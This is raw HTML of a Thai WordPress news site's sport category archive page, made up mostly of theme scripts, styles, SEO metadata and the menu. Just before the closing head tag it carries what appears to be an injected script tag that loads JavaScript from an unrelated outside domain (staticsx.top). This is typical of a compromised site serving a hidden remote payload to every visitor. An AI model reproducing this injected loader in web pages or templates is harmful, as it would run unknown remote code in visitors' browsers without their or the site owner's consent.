

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/category/sport/
body_size: 22361
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>กีฬา Archives - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/category/sport/" />
	<link rel="next" href="https://siam108.com/category/sport/page/2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กีฬา Archives - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:url" content="https://siam108.com/category/sport/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://siam108.com/category/sport/#webpage","url":"https://siam108.com/category/sport/","name":"\u0e01\u0e35\u0e2c\u0e32 Archives - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"breadcrumb":{"@id":"https://siam108.com/category/sport/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/category/sport/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/category/sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e01\u0e35\u0e2c\u0e32"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; กีฬา ฟีดหมวดหมู่" href="https://siam108.com/category/sport/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/categories/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fe9c1ac2e6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"fe9c1ac2e6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="972d168b91";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/sport/",
                    "name": "กีฬา"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-sport category-77 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
